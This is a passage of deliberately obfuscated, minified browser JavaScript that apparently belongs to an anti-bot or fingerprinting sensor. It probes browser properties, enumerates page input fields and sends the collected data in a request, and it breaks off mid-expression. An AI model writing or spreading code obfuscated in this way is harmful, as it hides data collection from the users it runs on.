Akt=function(){pz.push(nm);if(mzt){var wwt=zH(bU,[ZH()[Ik(c1)](wQ,OZ,ZZ(ZZ([]))),d8()[Lb(M4)].call(null,ZG,rQ),V4()[Y9(vq)].apply(null,[nm,KE,GNt,GE,b3]),Xg[Ev(typeof ZH()[Ik(Tw)],RF('',[][[]]))?ZH()[Ik(zE)].call(null,Cf,IQ,Fl):ZH()[Ik(pF)].call(null,Sq,N2,P4)][d8()[Lb(rG)].apply(null,[sE,GNt])],ZH()[Ik(dSt)].call(null,pA,wf,pF),Xg[ZH()[Ik(zE)].apply(null,[Cf,IQ,pG])][Ev(typeof rh()[Nw(vF)],RF([],[][[]]))?rh()[Nw(lUt)](PG,bD,NM):rh()[Nw(Xc)].apply(null,[Xv,Nnt,KF])]]);XOt(wwt,zE);}pz.pop();};var g7t=function(){pz.push(V9);if(ZZ(sht)){try{var kbt=pz.length;var Wpt=ZZ(QR);hst=RF(hst,rh()[Nw(xD)](Zs,Wxt,T0t));if(ZZ(ZZ(Xg[ZH()[Ik(zE)](k5,IQ,ZZ(ZZ([])))]))){hst=RF(hst,Ev(typeof d8()[Lb(vq)],'undefined')?d8()[Lb(wK)](pVt,PJ):d8()[Lb(nm)].apply(null,[ANt,Fdt]));QRt*=KE;}else{hst=RF(hst,d8()[Lb(zSt)](Hz,ME));QRt*=ML;}}catch(JXt){pz.splice(Dw(kbt,f8),Infinity,V9);hst=RF(hst,rh()[Nw(SJ)].apply(null,[ZZ({}),DG,Pm]));QRt*=ML;}sht=ZZ(ZZ({}));}var AXt=ZH()[Ik(Zm)](Qk,S9,vA);var x8t=rh()[Nw(Hq)].call(null,pF,r8,RC);if(Ev(typeof Xg[ZH()[Ik(zE)](k5,IQ,ZZ(jO))][nE(typeof d8()[Lb(PSt)],RF('',[][[]]))?d8()[Lb(nm)](CD,gUt):d8()[Lb(h9)](g4,bf)],rh()[Nw(DA)](M6,tl,Zr))){x8t=d8()[Lb(h9)](g4,bf);AXt=ZH()[Ik(bf)].call(null,C1,U9,OG);}else if(Ev(typeof Xg[ZH()[Ik(zE)].call(null,k5,IQ,BE)][ZH()[Ik(ftt)].apply(null,[FE,CE,bJ])],nE(typeof rh()[Nw(OVt)],RF([],[][[]]))?rh()[Nw(Xc)](Xv,AF,VBt):rh()[Nw(DA)](pG,tl,Zr))){x8t=ZH()[Ik(ftt)].apply(null,[FE,CE,xQ]);AXt=rh()[Nw(CQ)](bJ,YL,qF);}else if(Ev(typeof Xg[ZH()[Ik(zE)](k5,IQ,Zm)][x0t()[DM(q6)](zE,db,Q4,D6,C2)],rh()[Nw(DA)].call(null,Oz,tl,Zr))){x8t=x0t()[DM(q6)].apply(null,[zE,PG,Q4,sJ,C2]);AXt=V4()[Y9(LX)].call(null,ZZ({}),OPt,D6,hl,Q4);}else if(Ev(typeof Xg[ZH()[Ik(zE)].call(null,k5,IQ,mA)][Ev(typeof rh()[Nw(wZ)],RF([],[][[]]))?rh()[Nw(dl)].apply(null,[J6,Nr,fL]):rh()[Nw(Xc)].apply(null,[E6,Ljt,YA])],rh()[Nw(DA)](T3,tl,Zr))){x8t=rh()[Nw(dl)].call(null,pF,Nr,fL);AXt=rh()[Nw(bf)](GE,R5,Xv);}if(Xg[ZH()[Ik(zE)](k5,IQ,ZZ({}))][x0t()[DM(Zr)](E7,lZ,JNt,KE,pG)]&&Ev(x8t,nE(typeof rh()[Nw(nm)],RF('',[][[]]))?rh()[Nw(Xc)](M6,Mq,DPt):rh()[Nw(Hq)].apply(null,[hl,r8,RC]))){Xg[nE(typeof ZH()[Ik(zm)],RF('',[][[]]))?ZH()[Ik(pF)](lZ,Zxt,zE):ZH()[Ik(zE)].call(null,k5,IQ,DA)][x0t()[DM(Zr)](E7,pF,JNt,BE,pG)](AXt,bzt.bind(null,x8t),ZZ(ZZ({})));Xg[d8()[Lb(lZ)](bE,vF)][x0t()[DM(Zr)](E7,M4,JNt,ZZ(ZZ(jO)),pG)](d8()[Lb(A4)](K1,pG),skt.bind(null,nl[f6]),ZZ(lB));Xg[d8()[Lb(lZ)](bE,vF)][x0t()[DM(Zr)].call(null,E7,mA,JNt,ZZ(jO),pG)](rh()[Nw(ftt)].apply(null,[S9,PIt,lm]),skt.bind(null,nm),ZZ(ZZ([])));}pz.pop();};var S7t=function(){pz.push(Fxt);if(nE(xst,jO)&&Xg[nE(typeof d8()[Lb(vA)],'undefined')?d8()[Lb(nm)](x9,Vq):d8()[Lb(lZ)].call(null,Udt,vF)][x0t()[DM(Zr)](E7,D6,QBt,zE,pG)]){Xg[d8()[Lb(lZ)](Udt,vF)][x0t()[DM(Zr)](E7,z9,QBt,FD,pG)](nE(typeof d8()[Lb(Eh)],RF([],[][[]]))?d8()[Lb(nm)].call(null,jQ,VG):d8()[Lb(cnt)].apply(null,[ZC,JG]),Tst,ZZ(ZZ({})));Xg[Ev(typeof d8()[Lb(Hv)],RF([],[][[]]))?d8()[Lb(lZ)](Udt,vF):d8()[Lb(nm)](VQ,cl)][x0t()[DM(Zr)].apply(null,[E7,lZ,QBt,Sl,pG])](nE(typeof d8()[Lb(S9)],RF([],[][[]]))?d8()[Lb(nm)].call(null,r2,GL):d8()[Lb(k4)](QZ,l3),Xkt,ZZ(ZZ(QR)));xst=f8;}pz.pop();Ept=nl[nm];Rzt=jO;};var Q8t=function(){pz.push(r0t);if(ZZ(Qgt)){try{var mwt=pz.length;var pst=ZZ(ZZ(lB));hst=RF(hst,d8()[Lb(nxt)].apply(null,[I6,Pl]));if(ZZ(ZZ(Xg[d8()[Lb(lZ)].call(null,vE,vF)][rh()[Nw(cnt)](gK,vN,DQ)]||Xg[d8()[Lb(lZ)](vE,vF)][rh()[Nw(k4)].apply(null,[db,I6,Nnt])]||Xg[d8()[Lb(lZ)](vE,vF)][d8()[Lb(zdt)].apply(null,[BK,pNt])]))){hst=RF(hst,d8()[Lb(wK)].apply(null,[cq,PJ]));QRt+=nl[M4];}else{hst=RF(hst,d8()[Lb(zSt)].call(null,p1,ME));QRt+=nl[Oz];}}catch(Hvt){pz.splice(Dw(mwt,f8),Infinity,r0t);hst=RF(hst,Ev(typeof rh()[Nw(g2)],RF('',[][[]]))?rh()[Nw(SJ)](E9,gNt,Pm):rh()[Nw(Xc)](vm,E7,lBt));QRt+=lUt;}Qgt=ZZ(ZZ(QR));}var ZTt=ZH()[Ik(Zm)](dX,S9,Cc);var S5t=dIt(f8);var n7t=Xg[ZH()[Ik(zE)].apply(null,[gnt,IQ,Uk])][V4()[Y9(Uk)](P4,JF,gK,S9,C4)](Ev(typeof x0t()[DM(mA)],'undefined')?x0t()[DM(BE)].call(null,Eh,Ur,F2,lG,N4):x0t()[DM(lZ)](Wq,PC,zm,gp,G9));for(var LTt=jO;zA(LTt,n7t[nE(typeof rh()[Nw(Oxt)],RF('',[][[]]))?rh()[Nw(Xc)].apply(null,[Qq,KE,Al]):rh()[Nw(jO)].call(null,w2,Kb,O2)]);LTt++){var dwt=n7t[LTt];var Jst=qVt(dwt[rh()[Nw(lE)](ZZ(ZZ({})),OK,Oz)](ZH()[Ik(Qq)].apply(null,[Dc,l3,ZZ([])])));var jOt=qVt(dwt[rh()[Nw(lE)](ZZ(ZZ(jO)),OK,Oz)](nE(typeof rh()[Nw(VNt)],'undefined')?rh()[Nw(Xc)].apply(null,[ZZ(ZZ(jO)),WQ,SC]):rh()[Nw(D6)].apply(null,[wZ,MF,gp])));var sTt=dwt[rh()[Nw(lE)](tq,OK,Oz)](rh()[Nw(NM)](FL,KIt,HBt));var WXt=OQ(sTt,null)?nl[nm]:f8;var Y7t=dwt[rh()[Nw(lE)](J6,OK,Oz)](ZH()[Ik(c1)](pT,OZ,dc));var NHt=OQ(Y7t,null)?dIt(f8):YXt(Y7t);var K7t=dwt[rh()[Nw(lE)](Fxt,OK,Oz)](d8()[Lb(km)](B1,RBt));if(OQ(K7t,null))S5t=dIt(f8);else{K7t=K7t[rh()[Nw(LD)](r3,dxt,P4)]();if(nE(K7t,d8()[Lb(WWt)](bh,qE)))S5t=jO;else if(nE(K7t,ZH()[Ik(h9)](Hh,gc,M2)))S5t=f8;else S5t=db;}var vwt=dwt[ZH()[Ik(A4)].apply(null,[bPt,GYt,ZZ(ZZ([]))])];var bOt=dwt[ZH()[Ik(lZ)].apply(null,[Eq,Tw,E9])];var FTt=nl[nm];var Rht=jO;if(vwt&&Ev(vwt[rh()[Nw(jO)](E9,Kb,O2)],jO)){Rht=f8;}if(bOt&&Ev(bOt[rh()[Nw(jO)](ZZ(ZZ([])),Kb,O2)],jO)&&(ZZ(Rht)||Ev(bOt,vwt))){FTt=nl[DA];}if(Ev(NHt,db)){ZTt=ZH()[Ik(Zm)].apply(null,[dX,S9,Zr])[rh()[Nw(c1)](mA,Km,pG)](RF(ZTt,NHt),x0t()[DM(zC)].call(null,f8,LA,VG,ZZ(f8),IUt))[rh()[Nw(c1)](PC,Km,pG)](S5t,x0t()[DM(zC)](f8,db,VG,PA,IUt))[rh()[Nw(c1)].apply(null,[c1,Km,pG])](FTt,x0t()[DM(zC)](f8,FD,VG,DA,IUt))[rh()[Nw(c1)](ZZ([]),Km,pG)](WXt,x0t()[DM(zC)](f8,PG,VG,f9,IUt))[nE(typeof rh()[Nw(W6)],RF([],[][[]]))?rh()[Nw(Xc)].call(null,q4,OE,Ur):rh()[Nw(c1)].call(null,PA,Km,pG)](jOt,x0t()[DM(zC)].apply(null,[f8,f6,VG,rQ,IUt]))[rh()[Nw(c1)](dc,Km,pG)](Jst,Ev(typeof x0t()[DM(lZ)],'undefined')?x0t()[DM(zC)].call(null,f8,q6,VG,M6,IUt):x0t()[DM(lZ)](Lf,M4,gVt,ZZ({}),R3))[rh()[Nw(c1)](ZZ([]),Km,pG)](Rht,rh()[Nw(LA)].call(null,pF,HQ,xD));}}var Ikt;return pz.pop(),Ikt=ZTt,Ikt;};var nbt=function(){pz.push(bYt);if(ZZ(Mgt)){try{var T8t=pz.length;var jHt=ZZ(ZZ(lB));hst=RF(hst,x0t()[DM(jO)].call(null,f8,Vc,jq,Vc,k3));if(Ev(Xg[nE(typeof ZH()[Ik(JG)],RF('',[][[]]))?ZH()[Ik(pF)](nM,I6,J3):ZH()[Ik(zE)](xb,IQ,PC)][Ev(typeof ZH()[Ik(rK)],RF([],[][[]]))?ZH()[Ik(K2)].apply(null,[gO,Hl,ZZ(f8)]):ZH()[Ik(pF)](tVt,WIt,ID)],undefined)){hst=RF(hst,d8()[Lb(wK)](IO,PJ));QRt-=v6;}else{hst=RF(hst,d8()[Lb(zSt)](rL,ME));QRt-=nl[tK];}}catch(b7t){pz.splice(Dw(T8t,f8),Infinity,bYt);hst=RF(hst,rh()[Nw(SJ)](O4,mG,Pm));QRt-=c1;}Mgt=ZZ(ZZ(QR));}var E7t=Xg[d8()[Lb(lZ)](HD,vF)][rh()[Nw(qE)](O4,Bn,bJ)]?f8:jO;var Ewt=Xg[nE(typeof d8()[Lb(Fdt)],'undefined')?d8()[Lb(nm)](dQ,qM):d8()[Lb(lZ)].call(null,HD,vF)][d8()[Lb(zdt)](Pjt,pNt)]&&jF(d8()[Lb(zdt)](Pjt,pNt),Xg[d8()[Lb(lZ)](HD,vF)])?f8:jO;var GHt=OQ(typeof Xg[Ev(typeof ZH()[Ik(KE)],RF('',[][[]]))?ZH()[Ik(zE)](xb,IQ,K9):ZH()[Ik(pF)](KNt,QC,ZZ(ZZ([])))][d8()[Lb(Vq)](gX,Vc)],rh()[Nw(GNt)](q6,I5,AIt))?f8:jO;var xbt=Xg[d8()[Lb(lZ)](HD,vF)][Ev(typeof d8()[Lb(NM)],RF([],[][[]]))?d8()[Lb(hSt)](wnt,Jc):d8()[Lb(nm)].call(null,bdt,wq)]&&Xg[d8()[Lb(lZ)](HD,vF)][d8()[Lb(hSt)].call(null,wnt,Jc)][Ev(typeof ZH()[Ik(Fjt)],'undefined')?ZH()[Ik(T0t)](cs,KE,IQ):ZH()[Ik(pF)](WE,UK,ZZ({}))]?f8:jO;var nXt=Xg[Ev(typeof hq()[fQ(Fl)],RF([],[][[]]))?hq()[fQ(zC)].apply(null,[ZZ([]),Uk,wjt,cBt,GE,LA]):hq()[fQ(f8)].apply(null,[jO,M4,OYt,SBt,HK,Oz])][d8()[Lb(XC)].call(null,SL,Zq)]?f8:jO;var d5t=Xg[d8()[Lb(lZ)](HD,vF)][Ev(typeof d8()[Lb(wZ)],'undefined')?d8()[Lb(rNt)].apply(null,[lL,vYt]):d8()[Lb(nm)].apply(null,[Z4,GJ])]?f8:jO;var Z8t=Ev(typeof Xg[rh()[Nw(WD)](OG,VE,Q3)],rh()[Nw(DA)].call(null,ZZ(ZZ({})),Mk,Zr))?f8:jO;var EZt=Xg[d8()[Lb(lZ)].apply(null,[HD,vF])][d8()[Lb(fC)](vO,Fl)]&&z4(Xg[rh()[Nw(lZ)].apply(null,[VC,p1,Hv])][rh()[Nw(db)].apply(null,[FD,A8,N2])][rh()[Nw(LX)](ZZ(ZZ({})),Rh,Dl)].call(Xg[d8()[Lb(lZ)].call(null,HD,vF)][Ev(typeof d8()[Lb(lUt)],RF('',[][[]]))?d8()[Lb(fC)](vO,Fl):d8()[Lb(nm)](gjt,rF)])[rh()[Nw(m2)].call(null,J3,ml,RBt)](nE(typeof ZH()[Ik(Yc)],RF([],[][[]]))?ZH()[Ik(pF)](c9,S2,M2):ZH()[Ik(n3)](nh,QWt,lG)),jO)?f8:jO;var Owt=nE(typeof Xg[nE(typeof d8()[Lb(Axt)],'undefined')?d8()[Lb(nm)].call(null,hl,BQ):d8()[Lb(lZ)](HD,vF)][d8()[Lb(nF)](pT,N2)],rh()[Nw(Vc)].call(null,Cc,UZ,L4))||nE(typeof Xg[d8()[Lb(lZ)].call(null,HD,vF)][Ev(typeof ZH()[Ik(PF)],RF([],[][[]]))?ZH()[Ik(ID)].apply(null,[G3,bJ,lZ]):ZH()[Ik(pF)].apply(null,[DF,xJ,ZZ(ZZ(f8))])],rh()[Nw(Vc)].apply(null,[ZZ(f8),UZ,L4]))||nE(typeof Xg[d8()[Lb(lZ)].apply(null,[HD,vF])][Ev(typeof ZH()[Ik(JF)],'undefined')?ZH()[Ik(Fxt)](Js,kYt,ZZ(jO)):ZH()[Ik(pF)](p4,fD,P4)],rh()[Nw(Vc)].call(null,ZZ(f8),UZ,L4))?f8:nl[nm];var Pwt=jF(hq()[fQ(VC)].call(null,rQ,w2,lm,knt,lZ,db),Xg[d8()[Lb(lZ)](HD,vF)])?Xg[d8()[Lb(lZ)](HD,vF)][hq()[fQ(VC)].apply(null,[pF,S9,lm,knt,lZ,f6])]:nl[nm];var Jht=nE(typeof Xg[hq()[fQ(zC)](db,w2,wjt,cBt,GE,FD)][d8()[Lb(fL)](d1,AC)],nE(typeof rh()[Nw(Y3)],'undefined')?rh()[Nw(Xc)](ZZ(jO),KF,QSt):rh()[Nw(Vc)].apply(null,[ZZ(ZZ(f8)),UZ,L4]))?f8:jO;var Qvt=nE(typeof Xg[hq()[fQ(zC)](jO,lG,wjt,cBt,GE,PA)][rh()[Nw(s9)](M4,Nq,M4)],rh()[Nw(Vc)](f9,UZ,L4))?f8:jO;var LOt=ZZ(Xg[rh()[Nw(wZ)](f6,lw,Uc)][nE(typeof rh()[Nw(wf)],RF('',[][[]]))?rh()[Nw(Xc)].call(null,tK,O0t,Nxt):rh()[Nw(db)](tK,A8,N2)][Ev(typeof ZH()[Ik(tq)],RF('',[][[]]))?ZH()[Ik(T3)](Jr,q6,VC):ZH()[Ik(pF)](N3,S3,vA)])?f8:jO;var ZZt=jF(x0t()[DM(w2)].apply(null,[Sl,pF,wl,hl,Xm]),Xg[d8()[Lb(lZ)](HD,vF)])?f8:jO;var VOt=ZH()[Ik(l3)](TH,GNt,ZZ({}))[rh()[Nw(c1)].call(null,M6,Fh,pG)](E7t,d8()[Lb(N9)].apply(null,[Az,q6]))[rh()[Nw(c1)](Vm,Fh,pG)](Ewt,rh()[Nw(vC)](ZZ([]),I5,WE))[rh()[Nw(c1)].call(null,ZZ(ZZ([])),Fh,pG)](GHt,d8()[Lb(RC)].apply(null,[Ws,p9]))[nE(typeof rh()[Nw(AC)],'undefined')?rh()[Nw(Xc)].apply(null,[T3,PQ,fA]):rh()[Nw(c1)](IQ,Fh,pG)](xbt,d8()[Lb(XA)].apply(null,[Cz,qc]))[rh()[Nw(c1)].apply(null,[ZZ({}),Fh,pG])](nXt,nE(typeof V4()[Y9(cJ)],RF(ZH()[Ik(Zm)](Wb,S9,vq),[][[]]))?V4()[Y9(nm)](ZZ(ZZ([])),nf,D6,bf,VF):V4()[Y9(HE)].apply(null,[Am,AE,pG,Eh,CIt]))[Ev(typeof rh()[Nw(Uc)],RF([],[][[]]))?rh()[Nw(c1)](jA,Fh,pG):rh()[Nw(Xc)].call(null,M6,bWt,qE)](d5t,rh()[Nw(N2)].call(null,PE,Ys,HF))[rh()[Nw(c1)](E6,Fh,pG)](Z8t,ZH()[Ik(sdt)](pv,vSt,wZ))[rh()[Nw(c1)](AF,Fh,pG)](EZt,d8()[Lb(kF)](TH,Ixt))[rh()[Nw(c1)](Uk,Fh,pG)](Owt,rh()[Nw(O9)].apply(null,[xQ,Ip,dUt]))[rh()[Nw(c1)].call(null,Vc,Fh,pG)](Pwt,V4()[Y9(w2)].call(null,Vc,Xv,FL,Eh,CIt))[rh()[Nw(c1)](n2,Fh,pG)](Jht,rh()[Nw(Vq)](f9,Rr,OVt))[rh()[Nw(c1)].call(null,P4,Fh,pG)](Qvt,nE(typeof rh()[Nw(Zr)],RF('',[][[]]))?rh()[Nw(Xc)](vq,tC,kA):rh()[Nw(XC)].apply(null,[ZZ(ZZ(f8)),HD,C6]))[rh()[Nw(c1)](ZZ(ZZ(f8)),Fh,pG)](LOt,Ev(typeof ZH()[Ik(VC)],RF([],[][[]]))?ZH()[Ik(FJ)](nz,LA,Uc):ZH()[Ik(pF)].apply(null,[U0t,ZD,ZZ(jO)]))[rh()[Nw(c1)].call(null,ZZ([]),Fh,pG)](ZZt);var VHt;return pz.pop(),VHt=VOt,VHt;};var bHt=function(){pz.push(Wc);var NTt;var L7t;return L7t=r7t()[x0t()[DM(zE)](Eh,mA,Pc,pF,k3)](function Xvt(Qpt){pz.push(rK);while(nl[DA])switch(Qpt[Ev(typeof rh()[Nw(hQ)],RF([],[][[]]))?rh()[Nw(Uk)](q6,Pc,rA):rh()[Nw(Xc)].call(null,dc,XD,Tf)]=Qpt[ZH()[Ik(jQ)](hJ,tG,jA)]){case jO:Qpt[rh()[Nw(Uk)](J6,Pc,rA)]=jO;Qpt[ZH()[Ik(jQ)](hJ,tG,w4)]=nl[db];{var Vvt;return Vvt=r7t()[ZH()[Ik(q6)].call(null,XD,E2,hl)](f8t()),pz.pop(),Vvt;}case nl[db]:NTt=Qpt[ZH()[Ik(Fl)].apply(null,[cL,sUt,Zm])];Xg[nE(typeof rh()[Nw(ID)],RF('',[][[]]))?rh()[Nw(Xc)].apply(null,[c1,HPt,W2]):rh()[Nw(lZ)](tK,mm,Hv)][d8()[Lb(Am)](YM,tVt)](IHt,NTt[nE(typeof ZH()[Ik(XD)],'undefined')?ZH()[Ik(pF)](BD,mF,vq):ZH()[Ik(HF)](cf,cnt,vq)],zH(bU,[rh()[Nw(ZC)].apply(null,[AF,EL,Axt]),NTt[nE(typeof rh()[Nw(nm)],'undefined')?rh()[Nw(Xc)](Pp,hVt,gM):rh()[Nw(zm)](ZZ(ZZ({})),Wp,Cm)]]));Qpt[ZH()[Ik(jQ)](hJ,tG,rQ)]=GE;break;case nl[J6]:Qpt[rh()[Nw(Uk)].apply(null,[Cc,Pc,rA])]=Zm;Qpt[ZH()[Ik(Lf)].call(null,AQ,Em,ZZ(ZZ([])))]=Qpt[ZH()[Ik(gK)].call(null,AH,dl,f9)](jO);case GE:case Ev(typeof V4()[Y9(nm)],'undefined')?V4()[Y9(S9)].call(null,pF,fC,Ur,nm,snt):V4()[Y9(nm)](xQ,wJ,J3,P4,XC):{var P5t;return P5t=Qpt[rh()[Nw(gK)](ZZ(ZZ(jO)),YD,YF)](),pz.pop(),P5t;}}pz.pop();},null,null,[[nl[nm],Zm]],Xg[hq()[fQ(Sl)].apply(null,[ZZ(f8),z9,XVt,zK,Zm,E9])]),pz.pop(),L7t;};var zbt=function(){pz.push(H3);var kRt=hYt();if(Ev(kRt,dIt(f8))&&Ev(kRt,Xg[Ev(typeof ZH()[Ik(bf)],RF([],[][[]]))?ZH()[Ik(Am)](RO,K9,ID):ZH()[Ik(pF)](sl,pJ,n2)][rh()[Nw(rNt)](GE,HA,SG)])&&z4(kRt,pwt)){pwt=kRt;var E5t=Qtt();var qgt=Zdt(Dw(kRt,E5t),EF);F5t(qgt);}pz.pop();};var Iht=function(wOt){pz.push(KQ);var FRt=z4(arguments[rh()[Nw(jO)](AC,Uh,O2)],f8)&&Ev(arguments[f8],undefined)?arguments[nl[DA]]:ZZ(QR);if(ZZ(FRt)||OQ(wOt,null)){pz.pop();return;}gSt[rh()[Nw(Axt)].call(null,ZZ({}),qh,qQ)]=ZZ(QR);sXt=ZZ({});var Cgt=wOt[rh()[Nw(zm)].apply(null,[VC,FH,Cm])];var nZt=wOt[V4()[Y9(w4)](AC,Oz,M6,J3,hH)];var Bht;if(Ev(nZt,undefined)&&z4(nZt[nE(typeof rh()[Nw(Tf)],RF([],[][[]]))?rh()[Nw(Xc)](sJ,SC,H2):rh()[Nw(jO)].apply(null,[cJ,Uh,O2])],jO)){try{var UZt=pz.length;var Tvt=ZZ(QR);Bht=Xg[hq()[fQ(E6)](cJ,PA,Tw,g3,Xc,Zr)][ZH()[Ik(lE)](sL,Zq,ZZ(ZZ(jO)))](nZt);}catch(Bgt){pz.splice(Dw(UZt,f8),Infinity,KQ);}}if(Ev(Cgt,undefined)&&nE(Cgt,Hl)&&Ev(Bht,undefined)&&Bht[nE(typeof hq()[fQ(vA)],RF([],[][[]]))?hq()[fQ(f8)](VC,rQ,Yf,PL,GYt,zE):hq()[fQ(Xv)].call(null,w4,K9,mtt,X2,Zm,Ur)]&&nE(Bht[hq()[fQ(Xv)](T3,f6,mtt,X2,Zm,PA)],ZZ(ZZ(QR)))){sXt=ZZ(ZZ([]));var k7t=zpt(xdt(Yjt));var Kkt=Xg[rh()[Nw(f6)](PE,Qs,dl)](tHt(kjt(),nl[f9]),Sl);if(Ev(k7t,undefined)&&ZZ(Xg[rh()[Nw(VC)](bJ,Zb,vC)](k7t))&&z4(k7t,jO)){if(Ev(qzt[ZH()[Ik(Fdt)].apply(null,[S8,lG,ZZ({})])],undefined)){Xg[Ev(typeof d8()[Lb(Cc)],RF('',[][[]]))?d8()[Lb(O2)](lr,AIt):d8()[Lb(nm)].apply(null,[Ml,VA])](qzt[ZH()[Ik(Fdt)].apply(null,[S8,lG,ZZ(ZZ({}))])]);}if(z4(Kkt,jO)&&z4(k7t,Kkt)){qzt[ZH()[Ik(Fdt)](S8,lG,db)]=Xg[Ev(typeof d8()[Lb(Ddt)],RF([],[][[]]))?d8()[Lb(lZ)](mVt,vF):d8()[Lb(nm)](hIt,I3)][x0t()[DM(AF)](Sl,jO,X2,bJ,GE)](function(){R8t();},Zdt(Dw(k7t,Kkt),EF));}else{qzt[ZH()[Ik(Fdt)](S8,lG,w2)]=Xg[nE(typeof d8()[Lb(Ur)],'undefined')?d8()[Lb(nm)].apply(null,[BQ,X4]):d8()[Lb(lZ)](mVt,vF)][nE(typeof x0t()[DM(E7)],RF(ZH()[Ik(Zm)](p5,S9,BE),[][[]]))?x0t()[DM(lZ)](ZM,q6,rWt,PA,v6):x0t()[DM(AF)](Sl,LX,X2,ZZ({}),GE)](function(){R8t();},Zdt(Lzt,EF));}}}pz.pop();if(sXt){Dxt();}};var dzt=function(){var sZt=ZZ({});pz.push(AUt);var Opt=z4(Ll(qzt[V4()[Y9(Am)].apply(null,[PL,PUt,nm,wZ,Cv])],mXt),jO)||z4(Ll(qzt[V4()[Y9(Am)](jO,PUt,E6,wZ,Cv)],N8t),jO)||z4(Ll(qzt[V4()[Y9(Am)](Uk,PUt,m4,wZ,Cv)],HXt),Sn[d8()[Lb(M2)](AX,Oxt)]())||z4(Ll(qzt[V4()[Y9(Am)](pF,PUt,wZ,wZ,Cv)],Wwt),jO);var Wbt=z4(Ll(qzt[V4()[Y9(Am)].call(null,ZZ(ZZ(f8)),PUt,rQ,wZ,Cv)],U5t),jO);if(nE(qzt[V4()[Y9(vm)].apply(null,[E6,Jc,wZ,wZ,Cv])],ZZ(ZZ(lB)))&&Wbt){qzt[V4()[Y9(vm)](tq,Jc,Xc,wZ,Cv)]=ZZ(ZZ({}));sZt=ZZ(ZZ([]));}qzt[nE(typeof V4()[Y9(LX)],RF([],[][[]]))?V4()[Y9(nm)].apply(null,[jA,T0t,BC,m0t,C3]):V4()[Y9(Am)].apply(null,[gq,PUt,vA,wZ,Cv])]=jO;var Mvt=A7();Mvt[nE(typeof ZH()[Ik(HE)],RF('',[][[]]))?ZH()[Ik(pF)](lBt,lc,ZZ({})):ZH()[Ik(QWt)].call(null,Pk,A3,E9)](nE(typeof ZH()[Ik(gp)],RF('',[][[]]))?ZH()[Ik(pF)](V2,rIt,QG):ZH()[Ik(Zq)].call(null,Vp,k3,ZZ(ZZ(jO))),ckt,ZZ(lB));Mvt[x0t()[DM(w4)].call(null,GE,f8,Y7,JG,KJ)]=function(){Pst&&Pst(Mvt,sZt,Opt);};var Tbt=Xg[nE(typeof hq()[fQ(lZ)],RF(ZH()[Ik(Zm)](LO,S9,ZZ(f8)),[][[]]))?hq()[fQ(f8)](D6,w2,wc,Vc,d4,ZZ(ZZ({}))):hq()[fQ(E6)](ZZ(ZZ(f8)),Ur,Tw,jZ,Xc,J3)][d8()[Lb(zm)](qZ,Af)](Jbt);var bst=ZH()[Ik(PX)].apply(null,[FX,PUt,ZZ(ZZ({}))])[rh()[Nw(c1)](Zm,Nr,pG)](Tbt,d8()[Lb(v4)].call(null,rv,dl));Mvt[rh()[Nw(vF)].call(null,cJ,Fh,c2)](bst);pz.pop();};var Ist=function(f7t){if(f7t)return ZZ(lB);var OOt=Avt();var kHt=OOt&&OOt[nl[z9]];return kHt&&ZYt(kHt);};var R8t=function(){pz.push(DIt);qzt[hq()[fQ(DA)](q4,BE,XK,AL,hl,vA)]=ZZ(ZZ(lB));pz.pop();Dwt(ZZ(ZZ([])));};var Vkt=fSt[lB];var Mst=fSt[QR];var KXt=fSt[kS];var fht=function(Prt){"@babel/helpers - typeof";pz.push(jRt);fht=OQ(rh()[Nw(Vc)].call(null,lG,Mk,L4),typeof Xg[rh()[Nw(hl)].apply(null,[mA,Gv,JF])])&&OQ(d8()[Lb(w2)](g8,DA),typeof Xg[rh()[Nw(hl)].apply(null,[DA,Gv,JF])][d8()[Lb(w4)](Gz,kQ)])?function(q5t){return RHt.apply(this,[Vg,arguments]);}:function(Eht){return RHt.apply(this,[hY,arguments]);};var Rkt;return pz.pop(),Rkt=fht(Prt),Rkt;};var ZVt=function(){"use strict";var vTt=function(xHt,K5t,Vpt){return zH.apply(this,[NR,arguments]);};var Ukt=function(V7t,MXt,G7t,tgt){pz.push(dNt);var sHt=MXt&&T7t(MXt[Ev(typeof rh()[Nw(Zm)],'undefined')?rh()[Nw(db)](pG,Bs,N2):rh()[Nw(Xc)](Xc,OF,Cl)],npt)?MXt:npt;var Fht=Xg[rh()[Nw(lZ)](Zr,lD,Hv)][rh()[Nw(O4)](w2,sD,hl)](sHt[rh()[Nw(db)](ZZ(ZZ(f8)),Bs,N2)]);var xwt=new v8t(tgt||[]);WHt(Fht,d8()[Lb(Uc)](MO,sq),zH(bU,[ZH()[Ik(lZ)](JYt,Tw,jA),lvt(V7t,G7t,xwt)]));var Qwt;return pz.pop(),Qwt=Fht,Qwt;};var npt=function(){};var Svt=function(){};var bkt=function(){};var bgt=function(rgt,Pzt){function H7t(Ppt,JOt,vgt,Lbt){var qvt=RHt(qs,[rgt[Ppt],rgt,JOt]);pz.push(Nnt);if(Ev(d8()[Lb(Ur)].apply(null,[JJ,wZ]),qvt[ZH()[Ik(c1)](DF,OZ,vq)])){var Dvt=qvt[rh()[Nw(Zr)].apply(null,[w2,NM,Pp])],AHt=Dvt[ZH()[Ik(lZ)].call(null,XJ,Tw,f8)];var rst;return rst=AHt&&OQ(d8()[Lb(E6)](BUt,mtt),fht(AHt))&&AZt.call(AHt,ZH()[Ik(s6)](PVt,Jc,wZ))?Pzt[d8()[Lb(IQ)].call(null,Gdt,db)](AHt[ZH()[Ik(s6)].call(null,PVt,Jc,f8)])[ZH()[Ik(f9)](KYt,vF,PL)](function(mHt){pz.push(nxt);H7t(ZH()[Ik(jQ)].apply(null,[NNt,tG,w2]),mHt,vgt,Lbt);pz.pop();},function(Vgt){pz.push(k4);H7t(d8()[Lb(Ur)](k5,wZ),Vgt,vgt,Lbt);pz.pop();}):Pzt[nE(typeof d8()[Lb(q4)],RF([],[][[]]))?d8()[Lb(nm)].call(null,SQ,Of):d8()[Lb(IQ)](Gdt,db)](AHt)[nE(typeof ZH()[Ik(cJ)],'undefined')?ZH()[Ik(pF)](Um,TNt,r3):ZH()[Ik(f9)](KYt,vF,LA)](function(mTt){pz.push(OWt);Dvt[ZH()[Ik(lZ)](GWt,Tw,P4)]=mTt,vgt(Dvt);pz.pop();},function(TTt){var lst;pz.push(zE);return lst=H7t(d8()[Lb(Ur)](IWt,wZ),TTt,vgt,Lbt),pz.pop(),lst;}),pz.pop(),rst;}Lbt(qvt[rh()[Nw(Zr)](ZZ({}),NM,Pp)]);pz.pop();}var Agt;pz.push(mD);WHt(this,d8()[Lb(Uc)](zL,sq),zH(bU,[nE(typeof 